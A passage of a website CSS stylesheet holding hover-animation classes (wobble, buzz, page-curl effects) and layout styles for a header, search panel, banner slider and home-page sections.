  font-family: FontAwesome;
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
}

.hvr-icon-hang:hover:before, .hvr-icon-hang:focus:before, .hvr-icon-hang:active:before {
  -webkit-animation-name: hvr-icon-hang-sink, hvr-icon-hang;
  animation-name: hvr-icon-hang-sink, hvr-icon-hang;
  -webkit-animation-duration: 0.3s, 1.5s;
  animation-duration: 0.3s, 1.5s;
  -webkit-animation-delay: 0s, 0.3s;
  animation-delay: 0s, 0.3s;
  -webkit-animation-timing-function: ease-out, ease-in-out;
  animation-timing-function: ease-out, ease-in-out;
  -webkit-animation-iteration-count: 1, infinite;
  animation-iteration-count: 1, infinite;
  -webkit-animation-fill-mode: forwards;
  animation-fill-mode: forwards;
  -webkit-animation-direction: normal, alternate;
  animation-direction: normal, alternate;
}

/* Icon Wobble Horizontal */
@-webkit-keyframes hvr-icon-wobble-horizontal {
  16.65% {
    -webkit-transform: translateX(6px);
    transform: translateX(6px);
  }
  33.3% {
    -webkit-transform: translateX(-5px);
    transform: translateX(-5px);
  }
  49.95% {
    -webkit-transform: translateX(4px);
    transform: translateX(4px);
  }
  66.6% {
    -webkit-transform: translateX(-2px);
    transform: translateX(-2px);
  }
  83.25% {
    -webkit-transform: translateX(1px);
    transform: translateX(1px);
  }
  100% {
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }
}
@keyframes hvr-icon-wobble-horizontal {
  16.65% {
    -webkit-transform: translateX(6px);
    transform: translateX(6px);
  }
  33.3% {
    -webkit-transform: translateX(-5px);
    transform: translateX(-5px);
  }
  49.95% {
    -webkit-transform: translateX(4px);
    transform: translateX(4px);
  }
  66.6% {
    -webkit-transform: translateX(-2px);
    transform: translateX(-2px);
  }
  83.25% {
    -webkit-transform: translateX(1px);
    transform: translateX(1px);
  }
  100% {
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }
}
.hvr-icon-wobble-horizontal {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  position: relative;
  padding-right: 2.2em;
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
}

.hvr-icon-wobble-horizontal:before {
  content: "\f061";
  position: absolute;
  right: 1em;
  padding: 0 1px;
  font-family: FontAwesome;
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
}

.hvr-icon-wobble-horizontal:hover:before, .hvr-icon-wobble-horizontal:focus:before, .hvr-icon-wobble-horizontal:active:before {
  -webkit-animation-name: hvr-icon-wobble-horizontal;
  animation-name: hvr-icon-wobble-horizontal;
  -webkit-animation-duration: 1s;
  animation-duration: 1s;
  -webkit-animation-timing-function: ease-in-out;
  animation-timing-function: ease-in-out;
  -webkit-animation-iteration-count: 1;
  animation-iteration-count: 1;
}

/* Icon Wobble Vertical */
@-webkit-keyframes hvr-icon-wobble-vertical {
  16.65% {
    -webkit-transform: translateY(6px);
    transform: translateY(6px);
  }
  33.3% {
    -webkit-transform: translateY(-5px);
    transform: translateY(-5px);
  }
  49.95% {
    -webkit-transform: translateY(4px);
    transform: translateY(4px);
  }
  66.6% {
    -webkit-transform: translateY(-2px);
    transform: translateY(-2px);
  }
  83.25% {
    -webkit-transform: translateY(1px);
    transform: translateY(1px);
  }
  100% {
    -webkit-transform: translateY(0);
    transform: translateY(0);
  }
}
@keyframes hvr-icon-wobble-vertical {
  16.65% {
    -webkit-transform: translateY(6px);
    transform: translateY(6px);
  }
  33.3% {
    -webkit-transform: translateY(-5px);
    transform: translateY(-5px);
  }
  49.95% {
    -webkit-transform: translateY(4px);
    transform: translateY(4px);
  }
  66.6% {
    -webkit-transform: translateY(-2px);
    transform: translateY(-2px);
  }
  83.25% {
    -webkit-transform: translateY(1px);
    transform: translateY(1px);
  }
  100% {
    -webkit-transform: translateY(0);
    transform: translateY(0);
  }
}
.hvr-icon-wobble-vertical {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  position: relative;
  padding-right: 2.2em;
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
}

.hvr-icon-wobble-vertical:before {
  content: "\f062";
  position: absolute;
  right: 1em;
  padding: 0 1px;
  font-family: FontAwesome;
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
}

.hvr-icon-wobble-vertical:hover:before, .hvr-icon-wobble-vertical:focus:before, .hvr-icon-wobble-vertical:active:before {
  -webkit-animation-name: hvr-icon-wobble-vertical;
  animation-name: hvr-icon-wobble-vertical;
  -webkit-animation-duration: 1s;
  animation-duration: 1s;
  -webkit-animation-timing-function: ease-in-out;
  animation-timing-function: ease-in-out;
  -webkit-animation-iteration-count: 1;
  animation-iteration-count: 1;
}

/* Icon Buzz */
@-webkit-keyframes hvr-icon-buzz {
  50% {
    -webkit-transform: translateX(3px) rotate(2deg);
    transform: translateX(3px) rotate(2deg);
  }
  100% {
    -webkit-transform: translateX(-3px) rotate(-2deg);
    transform: translateX(-3px) rotate(-2deg);
  }
}
@keyframes hvr-icon-buzz {
  50% {
    -webkit-transform: translateX(3px) rotate(2deg);
    transform: translateX(3px) rotate(2deg);
  }
  100% {
    -webkit-transform: translateX(-3px) rotate(-2deg);
    transform: translateX(-3px) rotate(-2deg);
  }
}
.hvr-icon-buzz {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  position: relative;
  padding-right: 2.2em;
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
}

.hvr-icon-buzz:before {
  content: "\f017";
  position: absolute;
  right: 1em;
  padding: 0 1px;
  font-family: FontAwesome;
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
}

.hvr-icon-buzz:hover:before, .hvr-icon-buzz:focus:before, .hvr-icon-buzz:active:before {
  -webkit-animation-name: hvr-icon-buzz;
  animation-name: hvr-icon-buzz;
  -webkit-animation-duration: 0.15s;
  animation-duration: 0.15s;
  -webkit-animation-timing-function: linear;
  animation-timing-function: linear;
  -webkit-animation-iteration-count: infinite;
  animation-iteration-count: infinite;
}

/* Icon Buzz Out */
@-webkit-keyframes hvr-icon-buzz-out {
  10% {
    -webkit-transform: translateX(3px) rotate(2deg);
    transform: translateX(3px) rotate(2deg);
  }
  20% {
    -webkit-transform: translateX(-3px) rotate(-2deg);
    transform: translateX(-3px) rotate(-2deg);
  }
  30% {
    -webkit-transform: translateX(3px) rotate(2deg);
    transform: translateX(3px) rotate(2deg);
  }
  40% {
    -webkit-transform: translateX(-3px) rotate(-2deg);
    transform: translateX(-3px) rotate(-2deg);
  }
  50% {
    -webkit-transform: translateX(2px) rotate(1deg);
    transform: translateX(2px) rotate(1deg);
  }
  60% {
    -webkit-transform: translateX(-2px) rotate(-1deg);
    transform: translateX(-2px) rotate(-1deg);
  }
  70% {
    -webkit-transform: translateX(2px) rotate(1deg);
    transform: translateX(2px) rotate(1deg);
  }
  80% {
    -webkit-transform: translateX(-2px) rotate(-1deg);
    transform: translateX(-2px) rotate(-1deg);
  }
  90% {
    -webkit-transform: translateX(1px) rotate(0);
    transform: translateX(1px) rotate(0);
  }
  100% {
    -webkit-transform: translateX(-1px) rotate(0);
    transform: translateX(-1px) rotate(0);
  }
}
@keyframes hvr-icon-buzz-out {
  10% {
    -webkit-transform: translateX(3px) rotate(2deg);
    transform: translateX(3px) rotate(2deg);
  }
  20% {
    -webkit-transform: translateX(-3px) rotate(-2deg);
    transform: translateX(-3px) rotate(-2deg);
  }
  30% {
    -webkit-transform: translateX(3px) rotate(2deg);
    transform: translateX(3px) rotate(2deg);
  }
  40% {
    -webkit-transform: translateX(-3px) rotate(-2deg);
    transform: translateX(-3px) rotate(-2deg);
  }
  50% {
    -webkit-transform: translateX(2px) rotate(1deg);
    transform: translateX(2px) rotate(1deg);
  }
  60% {
    -webkit-transform: translateX(-2px) rotate(-1deg);
    transform: translateX(-2px) rotate(-1deg);
  }
  70% {
    -webkit-transform: translateX(2px) rotate(1deg);
    transform: translateX(2px) rotate(1deg);
  }
  80% {
    -webkit-transform: translateX(-2px) rotate(-1deg);
    transform: translateX(-2px) rotate(-1deg);
  }
  90% {
    -webkit-transform: translateX(1px) rotate(0);
    transform: translateX(1px) rotate(0);
  }
  100% {
    -webkit-transform: translateX(-1px) rotate(0);
    transform: translateX(-1px) rotate(0);
  }
}
.hvr-icon-buzz-out {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  position: relative;
  padding-right: 2.2em;
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
}

.hvr-icon-buzz-out:before {
  content: "\f023";
  position: absolute;
  right: 1em;
  padding: 0 1px;
  font-family: FontAwesome;
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
}

.hvr-icon-buzz-out:hover:before, .hvr-icon-buzz-out:focus:before, .hvr-icon-buzz-out:active:before {
  -webkit-animation-name: hvr-icon-buzz-out;
  animation-name: hvr-icon-buzz-out;
  -webkit-animation-duration: 0.75s;
  animation-duration: 0.75s;
  -webkit-animation-timing-function: linear;
  animation-timing-function: linear;
  -webkit-animation-iteration-count: 1;
  animation-iteration-count: 1;
}

/* CURLS */
/* Curl Top Left */
.hvr-curl-top-left {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  position: relative;
}

.hvr-curl-top-left:before {
  pointer-events: none;
  position: absolute;
  content: "";
  height: 0;
  width: 0;
  top: 0;
  left: 0;
  background: white;
  /* IE9 */
  background: -o-linear-gradient(315deg, white 45%, #aaa 50%, #ccc 56%, white 80%);
  background: linear-gradient(135deg, white 45%, #aaa 50%, #ccc 56%, white 80%);
  filter: progid:DXImageTransform.Microsoft.gradient(GradientType=0,startColorstr="#ffffff", endColorstr="#000000");
  /*For IE7-8-9*/
  z-index: 1000;
  -webkit-box-shadow: 1px 1px 1px rgba(0, 0, 0, 0.4);
          box-shadow: 1px 1px 1px rgba(0, 0, 0, 0.4);
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
  -webkit-transition-property: width, height;
  -o-transition-property: width, height;
  transition-property: width, height;
}

.hvr-curl-top-left:hover:before, .hvr-curl-top-left:focus:before, .hvr-curl-top-left:active:before {
  width: 25px;
  height: 25px;
}

/* Curl Top Right */
.hvr-curl-top-right {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  position: relative;
}

.hvr-curl-top-right:before {
  pointer-events: none;
  position: absolute;
  content: "";
  height: 0;
  width: 0;
  top: 0;
  right: 0;
  background: white;
  /* IE9 */
  background: -o-linear-gradient(225deg, white 45%, #aaa 50%, #ccc 56%, white 80%);
  background: linear-gradient(225deg, white 45%, #aaa 50%, #ccc 56%, white 80%);
  -webkit-box-shadow: -1px 1px 1px rgba(0, 0, 0, 0.4);
          box-shadow: -1px 1px 1px rgba(0, 0, 0, 0.4);
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
  -webkit-transition-property: width, height;
  -o-transition-property: width, height;
  transition-property: width, height;
}

.hvr-curl-top-right:hover:before, .hvr-curl-top-right:focus:before, .hvr-curl-top-right:active:before {
  width: 25px;
  height: 25px;
}

/* Curl Bottom Right */
.hvr-curl-bottom-right {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  position: relative;
}

.hvr-curl-bottom-right:before {
  pointer-events: none;
  position: absolute;
  content: "";
  height: 0;
  width: 0;
  bottom: 0;
  right: 0;
  background: white;
  /* IE9 */
  background: -o-linear-gradient(135deg, white 45%, #aaa 50%, #ccc 56%, white 80%);
  background: linear-gradient(315deg, white 45%, #aaa 50%, #ccc 56%, white 80%);
  -webkit-box-shadow: -1px -1px 1px rgba(0, 0, 0, 0.4);
          box-shadow: -1px -1px 1px rgba(0, 0, 0, 0.4);
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
  -webkit-transition-property: width, height;
  -o-transition-property: width, height;
  transition-property: width, height;
}

.hvr-curl-bottom-right:hover:before, .hvr-curl-bottom-right:focus:before, .hvr-curl-bottom-right:active:before {
  width: 25px;
  height: 25px;
}

/* Curl Bottom Left */
.hvr-curl-bottom-left {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  position: relative;
}

.hvr-curl-bottom-left:before {
  pointer-events: none;
  position: absolute;
  content: "";
  height: 0;
  width: 0;
  bottom: 0;
  left: 0;
  background: white;
  /* IE9 */
  background: -o-linear-gradient(45deg, white 45%, #aaa 50%, #ccc 56%, white 80%);
  background: linear-gradient(45deg, white 45%, #aaa 50%, #ccc 56%, white 80%);
  -webkit-box-shadow: 1px -1px 1px rgba(0, 0, 0, 0.4);
          box-shadow: 1px -1px 1px rgba(0, 0, 0, 0.4);
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
  -webkit-transition-property: width, height;
  -o-transition-property: width, height;
  transition-property: width, height;
}

.hvr-curl-bottom-left:hover:before, .hvr-curl-bottom-left:focus:before, .hvr-curl-bottom-left:active:before {
  width: 25px;
  height: 25px;
}
* {
  padding: 0;
  margin: 0;
}

/* ==========================================================================
   Header custom styles
   ========================================================================== */
HTML {
  overflow-x: hidden !important;
}

.hdr {
  width: 100%;
  height: 130px;
  position: relative;
  top: 0;
  z-index: 10000;
  background: #fff;
  -webkit-box-shadow: 0px 0px 27px -2px rgba(0, 0, 0, 0.09);
  box-shadow: 0px 0px 27px -2px rgba(0, 0, 0, 0.09);
  transition: all 0.3s ease-out 0s;
  -moz-transition: all 0.3s ease-out 0s;
  -webkit-transition: all 0.3s ease-out 0s;
  -o-transition: all 0.3s ease-out 0s;
}
.hdr .leftsec {
  position: relative;
  z-index: 200;
}
.hdr nav {
  float: right;
}

.is-sticky .hdr {
  height: 80px;
}
.is-sticky .hdr .right-sec {
  padding-top: 25px;
}
.is-sticky .logo {
  top: -100px;
  opacity: 0;
  z-index: 1;
}
.is-sticky .logo-sticky {
  top: 0;
  opacity: 1;
  z-index: 2;
}

header .logo {
  width: 100%;
  max-width: 240px;
  position: absolute;
  left: 0;
  top: 0;
  opacity: 1;
  z-index: 2;
  transition: all 0.3s ease-out 0s;
  -moz-transition: all 0.3s ease-out 0s;
  -webkit-transition: all 0.3s ease-out 0s;
  -o-transition: all 0.3s ease-out 0s;
}
header .logo img {
  width: 100%;
  height: auto;
}
header .logo-sticky {
  width: 100%;
  max-width: 80px;
  position: absolute;
  left: 0;
  top: -100px;
  opacity: 0;
  z-index: 1;
  transition: all 0.3s ease-out 0s;
  -moz-transition: all 0.3s ease-out 0s;
  -webkit-transition: all 0.3s ease-out 0s;
  -o-transition: all 0.3s ease-out 0s;
}
header .logo-sticky img {
  width: 100%;
  height: auto;
}
header .right-sec {
  padding-top: 50px;
  transition: all 0.3s ease-out 0s;
  -moz-transition: all 0.3s ease-out 0s;
  -webkit-transition: all 0.3s ease-out 0s;
  -o-transition: all 0.3s ease-out 0s;
}
header .right-sec .searchpanel {
  display: none;
  width: 100%;
  height: auto;
  padding: 10px 50px 50px 50px;
  background: #fff;
  position: absolute;
  right: 0;
  top: 100%;
  z-index: 200;
  -webkit-box-shadow: 0px 22px 30px -20px rgba(0, 0, 0, 0.18);
  box-shadow: 0px 22px 30px -20px rgba(0, 0, 0, 0.18);
}
header .right-sec .searchpanel .content {
  width: 100%;
  max-width: 1050px;
  margin: auto;
}
header .right-sec .searchpanel .tbx {
  width: 80%;
  height: 50px;
  border: none;
  outline: none;
  background: none;
  font-size: 15px;
  color: #000;
  border-bottom: solid 1px #000;
  font-family: "Poppins", sans-serif;
  font-weight: 300;
  float: left;
}
header .right-sec .searchpanel .btn {
  width: 50px;
  height: 50px;
  background: #71bf4c;
  border: none;
  outline: none;
  font-size: 15px;
  color: #fff;
  text-align: center;
  border-radius: 5px;
  display: block;
  float: right;
}
header .right-sec .searchpanel .btn:hover {
  background: #86d85f;
}
header .right-sec .searchpanel .btn::before {
  font-family: "fontawesome";
  position: relative;
  top: -3px;
  left: 0;
  content: "\f002";
}
header .right-sec .searchpanel ::-webkit-input-placeholder {
  /* Chrome/Opera/Safari */
  color: #000;
  opacity: 1;
  text-transform: uppercase;
}
header .right-sec .searchpanel ::-moz-placeholder {
  /* Firefox 19+ */
  color: #000;
  opacity: 1;
  text-transform: uppercase;
}
header .right-sec .searchpanel :-ms-input-placeholder {
  /* IE 10+ */
  color: #000;
  opacity: 1;
  text-transform: uppercase;
}
header .right-sec .searchpanel :-moz-placeholder {
  /* Firefox 18- */
  color: #000;
  opacity: 1;
  text-transform: uppercase;
}
header ul {
  padding: 0;
  margin: 0;
}
header li {
  margin: 0;
  padding: 0;
  list-style-type: none;
}
header li.active a {
  color: #71bf4c !important;
}
header nav {
  width: auto;
  height: auto;
}
header nav li {
  width: auto;
  height: auto;
  float: left;
  font-size: 15px;
  margin-right: 15px;
  line-height: 15px;
  color: #3b3b3b;
  font-weight: 500;
}
header nav li a {
  color: #3b3b3b;
  padding: 5px;
  display: block;
}
header nav li a:hover {
  color: #71bf4c;
}
header .search {
  width: 20px;
  height: 20px;
  cursor: pointer;
  float: right;
  position: relative;
  z-index: 200;
  text-align: right;
  font-size: 15px;
  line-height: 25px;
  color: #3b3b3b;
}
header .search::before {
  font-family: "fontawesome";
  content: "\f002";
}

.transform::before {
  font-family: "fontawesome";
  content: "\f00d" !important;
  color: #71bf4c;
}

.container {
  width: 95%;
  max-width: 1150px;
  margin: auto;
}

.home-banner {
  width: 100%;
  height: 1100px;
  overflow: hidden;
  background: url(./images/home-banner.jpg) top center;
  position: relative;
  top: 0;
}
.home-banner .scrollbtn {
  width: 90px;
  height: 80px;
  position: absolute;
  background: url(./images/scrollbtn.png) top center no-repeat;
  cursor: pointer;
  left: 50%;
  margin-left: -45px;
  bottom: 40%;
  z-index: 1000;
  -webkit-animation-name: hvr-bob-float, hvr-bob;
  animation-name: hvr-bob-float, hvr-bob;
  -webkit-animation-duration: 0.3s, 1.5s;
  animation-duration: 0.3s, 1.5s;
  -webkit-animation-delay: 0s, 0.3s;
  animation-delay: 0s, 0.3s;
  -webkit-animation-timing-function: ease-out, ease-in-out;
  animation-timing-function: ease-out, ease-in-out;
  -webkit-animation-iteration-count: 1, infinite;
  animation-iteration-count: 1, infinite;
  -webkit-animation-fill-mode: forwards;
  animation-fill-mode: forwards;
  -webkit-animation-direction: normal, alternate;
  animation-direction: normal, alternate;
}
.home-banner .scrollbtn::after {
  width: 100%;
  height: auto;
  display: block;
  clear: both;
  content: "Scroll down ";
  font-size: 15px;
  line-height: 15px;
  margin-top: 65px;
  color: #2c2f33;
  text-align: center;
}
.home-banner .banner-slider {
  width: 100%;
  height: auto;
  position: relative;
}
.home-banner .banner-slider a {
  text-decoration: none;
}
.home-banner .banner-slider .container {
  height: 1080px;
  position: relative;
}
.home-banner .banner-slider .container .left {
  width: 40%;
  height: auto;
  float: left;
  top: 260px;
  position: relative;
}
.home-banner .banner-slider .container .left h1 {
  font-size: 40px;
  line-height: 55px;
  color: #fff;
  font-weight: 300;
  margin-bottom: 10px;
  position: absolute;
  left: 0;
  top: 0;
  width: 120%;
}
.home-banner .banner-slider .container .left h1 span {
  font-size: 42px;
  color: #2c2f33;
  font-weight: 500;
  clear: both;
}
.home-banner .banner-slider .container .right {
  width: 60%;
  height: auto;
  float: right;
  padding-top: 30px;
  bottom: -40px;
  position: relative;
  right: -140px;
}
.home-banner .banner-slider .container .right img {
  width: 100%;
  height: auto;
}
.home-banner .swiper-slide .container {
  opacity: 0;
  transition: all 0.7s ease-out 0s;
  -moz-transition: all 0.7s ease-out 0s;
  -webkit-transition: all 0.7s ease-out 0s;
  -o-transition: all 0.7s ease-out 0s;
}
.home-banner .swiper-slide-active .container {
  opacity: 1;
}
.home-banner .swiper-container {
  width: 100%;
  height: 100%;
}
.home-banner .swiper-slide {
  text-align: left;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
}

.home-banner .bottomsec {
  width: 102%;
  height: 670px;
  position: absolute;
  left: 0;
  bottom: 20px;
  z-index: 100;
}
.home-banner .bottomsec img {
  width: 100%;
  height: auto;
}

.home-wrapper {
  width: 100%;
  height: auto;
  background: #f6f6f6;
  position: relative;
}
.home-wrapper a {
  text-decoration: none;
}

.sw-pager {
  position: absolute;
  width: 100%;
  z-index: 200;
  height: auto;
  bottom: 550px;
  left: 0;
}
.sw-pager .swiper-pagination {
  width: 95%;
  max-width: 1150px;
  position: relative;
  margin: auto;
  text-align: left;
}

.home-container {
  width: 100%;
  height: auto;
  clear: both;
  position: relative;
  z-index: 100;
  margin-top: 0;
  padding-top: 0px;
}
.home-container .sec1 {
  width: 100%;
  height: auto;
  position: relative;
}
.home-container .sec1 .container {
  position: relative;
  z-index: 10;
  top: 120px;
}
.home-container .sec1 h2 {
  font-size: 50px;
  line-height: 52px;
  margin-bottom: 20px;
  color: #2c2f33;
}
.home-container .sec1 p {
  color: #2c2f33;
  line-height: 35px;
}
.home-container .sec1 .video {
  width: 100%;
  height: 355px;
  background: #fff;
  position: relative;
  border-radius: 30px;
  overflow: hidden;
}
.home-container .sec1 .video .my-video-dimensions {
  width: 100%;
  height: 100%;
}
.home-container .sec1 .video .video-js .vjs-tech {
  background: #fff;
  height: 328px;
  width: 96%;
  left: 2%;
}
.home-container .sec1 .video .vjs-poster {
  height: 355px;
}
.home-container .sec1 .right-sec {
  position: relative;
}
.home-container .sec1 .right-sec .gallery {
  width: 100%;
  height: auto;
  background: none;
  position: relative;
  z-index: 50;
}
.home-container .sec1 .right-sec .gallery img {
  width: 100%;
  height: auto;
  max-width: 100%;
  border: solid 10px #fff;
  border-radius: 30px;
}
.home-container .sec1 .buble1 {
  width: 100px;
  height: 100px;
  border-radius: 100px;
  background: #676a6a;
  position: absolute;
  left: -60px;
  top: -10px;
}
.home-container .sec1 .buble2 {
  width: 80px;
  height: 80px;
  border-radius: 100px;
  background: #71bf4c;
  position: absolute;
  left: 30px;
  top: 50px;
}
.home-container .sec1 .buble3 {
  width: 80px;
  height: 80px;
  border-radius: 100px;
  background: #71bf4c;
  position: absolute;
  left: -27px;
  top: 150px;
}
.home-container .sec1 .buble4 {
  width: 30px;
  height: 30px;
  border-radius: 100px;
  background: #676a6a;
  position: absolute;
  left: 65px;
  top: 148px;
}
.home-container .sec1 .buble4 {
  width: 30px;
  height: 30px;
  border-radius: 100px;
  background: #676a6a;
  position: absolute;
  left: 65px;
  top: 148px;
}
.home-container .sec1 .buble5 {
  width: 90px;
  height: 90px;
  border-radius: 100px;
  background: #71bf4c;
  position: absolute;
  right: -60px;
  top: 30px;
}
.home-container .sec1 .buble6 {
  width: 30px;
  height: 30px;
  border-radius: 100px;
  background: #71bf4c;
  position: absolute;
  right: -60px;
  top: -20px;
}
.home-container .sec1 .buble7 {
  width: 50px;
  height: 50px;
  border-radius: 100px;
  background: #676a6a;
  position: absolute;
  right: -125px;
  top: 15px;
}
.home-container .sec2 {
  width: 100%;
  height: 760px;
  padding-top: 30px;
  clear: both;
  clear: both;
  position: relative;
}
.home-container .sec2 .container {
  position: relative;
  z-index: 20;
}
.home-container .sec2::before {
  content: "";
  width: 100%;
  height: 500px;
  background: url(./images/bg-2.png) top center;
  z-index: 5;
  position: absolute;
  left: 0;
  bottom: 0;
  -webkit-animation-name: hvr-pulse-grow;
  animation-name: hvr-pulse-grow;
  -webkit-animation-duration: 0.8s;
  animation-duration: 0.8s;
  -webkit-animation-timing-function: linear;
  animation-timing-function: linear;
  -webkit-animation-iteration-count: infinite;
  animation-iteration-count: infinite;
  -webkit-animation-direction: alternate;
  animation-direction: alternate;
}
.home-container .sec2::after {
  content: "";
  width: 100%;
  height: 500px;
  background: url(./images/bg-3.png) top center;
  z-index: 10;
  position: absolute;
  left: 0;
  bottom: 0;
  -webkit-animation-name: hvr-pulse-grow;
  animation-name: hvr-pulse-grow;
  -webkit-animation-duration: 0.9s;
  animation-duration: 0.9s;
  -webkit-animation-timing-function: linear;
  animation-timing-function: linear;
  -webkit-animation-iteration-count: infinite;
  animation-iteration-count: infinite;
  -webkit-animation-direction: alternate;
  animation-direction: alternate;
}
.home-container .sec2 .box {
  width: 210px;
  height: 270px;
  float: left;
  position: relative;
  top: 270px;
}
.home-container .sec2 .box::before {
  content: "";
  width: 4px;
  height: 60px;
  opacity: 0.5;
  background: #e0e0e1;
  position: absolute;
  left: 0;
  bottom: -60px;
}
.home-container .sec2 .box::after {
  content: "";
  width: 8px;
  height: 8px;
  border: solid 4px #2c2f33;
  position: absolute;
  left: -6px;
  bottom: -75px;
  border-radius: 100px;
}
.home-container .sec2 .box h2 {
  font-size: 70px;
  line-height: 72px;
  color: #2c2f33;
  margin-bottom: 5px;
  margin-top: 20px;
}
.home-container .sec2 .box .sup {
  font-size: 40px;
  font-weight: 400;
}
.home-container .sec2 .box h3 {
  font-size: 20px;
  line-height: 22px;
  color: #535353;
  font-weight: 400;
}
.home-container .sec2 .box .top {
  width: 120px;
  height: 135px;
  position: relative;
}
.home-container .sec2 .box .top img {
  width: auto;
  max-width: 100%;
}
.home-container .sec2 .box .top .icon {
  position: absolute;
  z-index: 10;
}
.home-container .sec2 .box .top .i-1 {
  width: 36px;
  height: 61px;
  background: url(./images/i-2.png);
  bottom: 0;
  left: 0;
}
.home-container .sec2 .box .top .i-2 {
  width: 36px;
  height: 61px;
  background: url(./images/i-2.png);
  bottom: 0;
  left: 41px;
}
.home-container .sec2 .box .top .i-3 {
  width: 36px;
  height: 61px;
  background: url(./images/i-2.png);
  bottom: 0;
  left: 82px;
}
.home-container .sec2 .box .top .i-4 {
  width: 36px;
  height: 61px;
  background: url(./images/i-2.png);
  bottom: 73px;
  left: 0;
}
.home-container .sec2 .box .top .i-5 {
  width: 36px;
  height: 61px;
  background: url(./images/i-2.png);
  bottom: 73px;
  left: 41px;
}
.home-container .sec2 .box .top .i-6 {
  width: 36px;
  height: 61px;
  background: url(./images/i-2.png);
  bottom: 73px;
  left: 82px;
}
.home-container .sec2 .box .top .i-7 {
  width: 36px;
  height: 61px;
  background: url(./images/i-2.png);
  bottom: 141px;
  left: 0;
}
.home-container .sec2 .box .top .i-8 {
  width: 36px;
  height: 61px;
  background: url(./images/i-2.png);
  bottom: 141px;
  left: 41px;
}
.home-container .sec2 .box .top .i-9 {
  width: 36px;
  height: 61px;
  background: url(./images/i-2.png);
  bottom: 141px;
  left: 82px;
}
.home-container .sec2 .box .top .i-01 {
  width: 36px;
  height: 61px;
  background: url(./images/i-1.png);
  bottom: 0;
  left: 0;
  z-index: 10;
}
.home-container .sec2 .box .top .i-02 {
  width: 36px;
  height: 61px;
  background: url(./images/i-1.png);
  bottom: 0;
  left: 41px;
  z-index: 10;
}
.home-container .sec2 .box .top .i-03 {
  width: 36px;
  height: 61px;
  background: url(./images/i-1.png);
  bottom: 0;
  left: 82px;
  z-index: 10;
}
.home-container .sec2 .box .top .i-04 {
  width: 36px;
  height: 61px;
  background: url(./images/i-1.png);
  bottom: 73px;
  left: 0;
  z-index: 10;
}
.home-container .sec2 .box .top .i-05 {
  width: 36px;
  height: 61px;
  background: url(./images/i-1.png);
  bottom: 73px;
  left: 41px;
  z-index: 10;
}
.home-container .sec2 .box .top .i-06 {
  width: 36px;
  height: 61px;
  background: url(./images/i-1.png);
  bottom: 73px;
  left: 82px;
  z-index: 10;
}
.home-container .sec2 .box .top .i-07 {
  width: 36px;
  height: 61px;
  background: url(./images/i-1.png);
  bottom: 141px;
  left: 0;
  z-index: 10;
}
.home-container .sec2 .box .top .i-08 {
  width: 36px;
  height: 61px;
  background: url(./images/i-1.png);
  bottom: 141px;
  left: 41px;
  z-index: 10;
}
.home-container .sec2 .box .top .i-09 {
  width: 36px;
  height: 61px;
  background: url(./images/i-1.png);
  bottom: 141px;
  left: 82px;
  z-index: 10;
}
.home-container .sec2 .box:nth-child(2) {
  margin: 0 0 0 18%;
  height: 370px;
  width: 280px;
  /* top:35px;*/
  top: 258px;
  left: 457px;
}
.home-container .sec2 .box:nth-child(2)::before {
  height: 120px;
}
.home-container .sec2 .box:nth-child(2) .top {
  width: 110px;
  height: 150px;
}
.home-container .sec2 .box:nth-child(3) {
  /*float:right;*/
  width: 290px;
  height: auto;
  /*top:100px;*/
  top: 234px;
  right: 216px;
}
.home-container .sec2 .box:nth-child(3)::before {
  bottom: 145px;
  height: 125px;
}
.home-container .sec2 .box:nth-child(3)::after {
  bottom: 268px;
}
.home-container .sec2 .box:nth-child(3) .top {
  width: 135px;
